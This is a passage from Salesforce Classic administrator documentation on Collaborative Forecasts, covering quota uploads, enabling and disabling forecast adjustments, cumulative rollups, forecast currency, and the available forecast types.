

- **l.** Click **OK**.
- **m.** Click **Next**.
- **n.** Click **Browse** and choose the directory where you want to save the log file containing messages about the success or failure of the upload.
- **o.** Click **Finish**.
- **p.** Click **Yes** to proceed with the upload.
- **q.** Click **OK**.

As a best practice, load quota data in the quota owner's [personal currency](#page-1435-0). Note that you can still upload quota data using the API even if Show Quotas is disabled. If your Data Loader time zone setting is ahead of quota owners' time zones, the month can be off by one. To avoid this problem, use a date greater than or equal to the third day of each month when inserting quotas.

#### **Uploading Quotas with the API**

When uploading quota information with the API, be sure to use the correct API version, depending on the type of quota data you are working with. If your organization has more than one type of forecast enabled, each forecast type maintains its own separate quota information.



SEE ALSO:

[Enable Quotas in Forecasts](#page-1887-0)

# <span id="page-1893-0"></span>Enabling Forecasts Adjustments

Administrators can enable managers to adjust subordinates' forecasts, all forecast users to adjust their own forecasts, or both.



Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

Before enabling adjustments, make sure you've [set up your forecast hierarchy](#page-1886-0).

- **1.** From Setup, enter *Forecasts Settings* in the Quick Find box, then select **Forecasts Settings**.
- **2.** If you want to allow forecast managers to adjust their subordinates' forecast amounts, under Enable Forecast Adjustments, select Enable Manager Adjustments.
- **3.** If you want to allow all forecast users to adjust their own forecast amounts, under Enable Forecast Adjustments, select Enable Owner Adjustments

- **4.** Click **Save**.
- **5.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **6.** Find a profile for which you want adjustments enabled.
- **7.** If you're using the enhanced profile user interface, click **App Permissions** and click **Edit**.
- **8.** Select Override Forecasts and click **Save**.

If your organization has more than one type of forecast enabled, each forecast type maintains its own separate adjustments.

#### SEE ALSO:

[Collaborative Forecasts Overview](#page-1433-0) [Forecasts Adjustments Overview](#page-1450-0) [Forecasts Setup Overview](#page-1882-0) [Defining Your Organization's Forecast Date Range](#page-1904-0) EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To enable Forecasts users:

**•** "Manage Users" AND "Customize Application"

Note: If your organization uses product family forecasts, you can't adjust your own product family forecast amounts.

# Disabling Forecasts Adjustments

Turn off forecast adjustments if you no longer want forecast managers to adjust subordinates' forecast amounts or forecast owners to adjust their own forecasts.



Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

- Warning: Disabling forecasts adjustments purges existing adjustments for all forecast types. Before disabling adjustments, see [Understanding Adjustments Purges.](#page-1455-0) Since disabling certain functionality can result in purged quota and adjustment data, consider exporting your data before disabling anything. When you complete your setting changes, you can import the data back into Salesforce.
- **1.** From Setup, enter *Forecasts Settings* in the Quick Find box, then select **Forecasts Settings**.
- **2.** To prevent forecast managers from adjusting subordinates' forecast amounts, under Enable Forecast Adjustments, deselect Enable Manager Adjustments.
- **3.** To prevent all forecast users from adjusting their own forecast amounts, under Enable Forecast Adjustments, deselect Enable Owner Adjustments.
- **4.** Click **Save**. You don't need to update user permissions because adjustments are now disabled for your entire organization.
- <span id="page-1894-0"></span>Example: Say you have forecast managers who adjusted forecast amounts for some direct reports. After you disable adjustments for your organization, the next time the managers view their respective forecast rollups, no adjustments will appear.

# Cumulative Forecast Rollups Overview

As an administrator, you can choose between two methods of rolling up opportunities into forecasts for your sales teams.

- **•** Individual forecast category rollups, which combine the opportunities from each individual forecast category into separate forecast amounts for each category.
- **•** Cumulative forecast rollups, which combine opportunities from more than one forecast category into cumulative forecast amounts.

The default rollup setting for organizations is individual forecast category rollups. If you choose Cumulative Forecast Rollups in Setup, the way opportunities roll up to forecast amounts is different. The column names on the Forecasts tab are also different. See the differences for yourself.



### **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To enable Forecasts users:

**•** "Manage Users" AND



# Advantages of Cumulative Forecast Rollups

With individual forecast category rollups, each total and subtotal represents opportunities from only one of the individual forecast categories. This type of rollup means that if forecast users want to know the total that they're going to actually bring for the month or quarter, they need to add the Best Case, Commit, and Closed forecast amounts together themselves.



With Cumulative Forecast Rollups, the forecast columns show cumulative amounts from the opportunities in the named forecast category, as well as subsequent categories in your sales funnel. This view makes it easier for sales teams to see the total numbers they're likely to bring in, saving them from combining the category totals themselves.

For example, this table shows the cumulative forecast rollup amounts when there are four Pipeline, three Best Case, two Commit, and one Closed opportunity, each worth \$50.





Note: Forecast Historical Trending can't be used in organizations that use Cumulative Forecast Rollups.

# <span id="page-1896-0"></span>Enable Cumulative Forecast Rollups for Sales Reps and Managers

Your organization can use either Cumulative Forecast Rollup columns or individual forecast category columns.

Be aware that changing the forecast column display purges all adjustments to Commit and Best Case forecast amounts, but not quota data.

- **1.** From Setup, enter *Forecasts Settings* in the Quick Find box, then select **Forecasts Settings**.
- **2.** Enable Cumulative Forecast Rollups.

# Selecting a Forecast Currency

 $\blacksquare$ Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

Before selecting a forecast currency, review information in [Working With Multiple Currencies in](#page-1458-0) [Forecasts.](#page-1458-0)

- **1.** From Setup, enter *Forecasts Settings* in the Quick Find box, then select **Forecasts Settings**.
- **2.** Under Forecast Currency, choose a forecast currency option.
- **3.** Click **Save**.

#### SEE ALSO:

[Collaborative Forecasts Overview](#page-1433-0) [Forecasts Adjustments Overview](#page-1450-0)

### USER PERMISSIONS

To view Forecast Setup:

**•** "View Setup and Configuration"

To edit Forecast Settings:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To enable Forecasts users:

**•** "Manage Users" AND

 $\overrightarrow{a}$ 

# <span id="page-1897-0"></span>Forecast Types Overview

Give users the flexibility of having up to four types of forecasts, so they can predict sales from multiple perspectives.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

Here are the types of forecasts you can let your users choose from.



## EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



# **Opportunities**

Use an opportunity revenue forecast if you want to forecast on the amount field of opportunities. Use an opportunity quantity forecast of you want to forecast on the quantity field of opportunities.

# Product Families

Use a product family forecast if your organization groups its products and services into families and needs to forecast based on those families. With product families, keep in mind the following.

- **•** The Amount column appears in the opportunity list on the Forecast page.
- **•** You can forecast on revenue, or quantity, or both.
- **•** Forecast users will be able to view individual product family forecasts for each sales rep below them in the forecast hierarchy.
- **•** Your organization must use Opportunity Products and Product Families.
- **•** Users should populate the Product Family field on each product record. Forecasts for products without a Product Family value appear in a forecast row titled Products Not Categorized. (If an opportunity lacks line items, the opportunity amount or quantity also appears in this row.)
- Adjustments can be made to the forecasts for a sales rep's product family forecasts, but not directly to their total forecast for all product families.
- **•** You can set separate product family quotas for each sales rep, but not a single quota for each sales rep.

# Opportunity Splits

Use an opportunity splits revenue forecast if your sales organization uses team selling and opportunity splits. With opportunity splits, keep in mind the following.

- The Forecasted Amount and Split % columns appear in the opportunity list on the Forecast page.
- **•** You can forecast on revenue, but not on quantity.
- **•** Your organization must have Team Selling, Opportunity Splits, and the Revenue split type enabled.

# Overlay Splits

Use overlay splits to track revenue from sales team members who help close opportunities, but are not directly responsible for them.

- **•** The overlay splits on a specific opportunity do not have to total 100%.
- **•** You can forecast on revenue, but not on quantity.
- **•** Your organization must have Team Selling, Opportunity Splits, and the Overlay split type enabled.

# Custom Opportunity Currency Fields

If your organization uses any custom currency fields on opportunities, you can forecast on the amounts in those fields.

- **•** Because the field must be a custom currency field, you can forecast on revenue, but not quantity.
- **•** You can forecast on the custom field whether or not it includes opportunity splits.
- **•** Regardless of whether the field uses splits, your organization must have Team Selling, Opportunity Splits, and a custom split type enabled for the field.

# Expected Revenue

The Expected Revenue field on opportunities is useful if there is often a difference between the value of the Amount field and the actual revenue brought in by the opportunity. If your sales team can anticipate this difference, they may want to use the Expected Revenue field, and forecast on it.

- **•** You can forecast on revenue, but not quantity.
- **•** You can forecast on the Expected Revenue field whether or not you use opportunity splits with it.
- **•** Regardless of whether you use splits with the Expected Revenue field, your organization must have Team Selling, Opportunity Splits, and a custom split type enabled for it.

When you enable more than one type of forecast, Custom Forecast Views lets you customize the opportunity information that's displayed for each forecast.

Here's an example—your sales team forecasts revenue from both opportunities and product families. You'll enable both opportunity and product family forecasts based on revenue.

Here you can see the Opportunities Revenue forecast page, which shows revenue totals for each sales rep in each forecast rollup.



Each user can change the forecast view from one forecast type to another using the forecast type menu, which we see here.



And when users change the forecast type to Product Family Revenue, they can see each sales rep's totals by product family.



# <span id="page-1901-0"></span>Enable Forecast Types for Collaborative Forecasts

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

A forecast type is a forecast configured to use a specific type of data. The opportunity Amount field, opportunity splits, overlay splits, custom opportunity fields, or product families can be used. Each forecast type also specifies a measurement—either revenue or quantity. With opportunities and product families, you can set up forecast types for both quantity and revenue. With opportunity splits the only choice is revenue. Before you add forecast types, be sure you [understand the details](#page-1897-0) of each.

- **1.** From Setup, enter *Forecasts Settings* in the Quick Find box, then select **Forecasts Settings**.
- **2.** If your organization:
	- **•** Doesn't yet have any forecast types enabled, click **Add a Forecast Type**.
	- **•** Already has at least one forecast type enabled, click **Add another forecast type**.
- **3.** From the Forecast Type menu, choose the data source you want to use for the forecast.
- **4.** Choose the Forecast Measurement you want to use: Revenue or Quantity. If you want both, add separate forecast types for each.

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## **USER PERMISSIONS**

To enable a forecast type:

- **•** "Customize Application"
- **5.** Choose the columns you want to display in the related opportunities list on the Forecast tab for the forecast type. If your forecast data source is opportunities or product families, the Amount field appears by default. If your data source is opportunity splits, the Forecasted Amount and Split % fields appear by default. You can change the selected fields for each forecast type even after it has been enabled. Depending on whether your forecast type uses the revenue or quantity measurement, consider adding Amount or Quantity to the pane.

**6.** Click **OK** and then **Save**.

Repeat this procedure for each forecast type you want to add. When you enable a forecast type, the initial calculation of the new forecast can take some time, depending on the number of opportunities, users, and product families in your organization.

Warning: If you disable a forecast type, all related quota and adjustment information is purged.

#### SEE ALSO:

[Collaborative Forecasts Overview](#page-1433-0)

[Forecasts Setup Overview](#page-1882-0)

[Selecting Fields that Appear in the Collaborative Forecasts Opportunity Pane](#page-1905-0)

# Enable Revenue Splits Forecasts for Sales Managers

Help your sales teams track revenue from opportunities with multiple sales reps when you add Revenue Splits Forecasts to your organization.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1466-0).

Before you enable Revenue Splits Forecasts, make sure you've enabled:

- **•** Collaborative Forecasts
- **•** Team Selling and Opportunity Splits
- **•** The Revenue opportunity split type

With those features enabled, you're ready to enable Overlay Splits Forecasts.

- **1.** From Setup, enter *Forecasts Settings* in the Quick Find box, then select **Forecasts Settings**.
- **2.** If your organization:
	- **•** Doesn't yet have any forecast types enabled, click **Add a Forecast Type**.
	- **•** Already has at least 1 forecast type enabled, click **Add another forecast type**. You can enable up to 4 forecast types.
